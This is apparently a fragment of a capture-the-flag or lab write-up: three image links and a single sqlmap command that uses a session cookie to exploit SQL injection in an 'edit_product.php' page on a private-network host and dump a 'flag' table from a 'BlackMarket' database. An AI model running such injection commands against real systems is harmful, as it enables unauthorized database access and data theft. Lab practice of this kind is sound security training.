 1 | sqlmap -u "http://192.168.1.106/supplier/edit_product.php?id=16" --cookie="PHPSESSID=ddqpnve2g6ptetfu39b5kdoj24" -o -D BlackMarket -T flag --dump |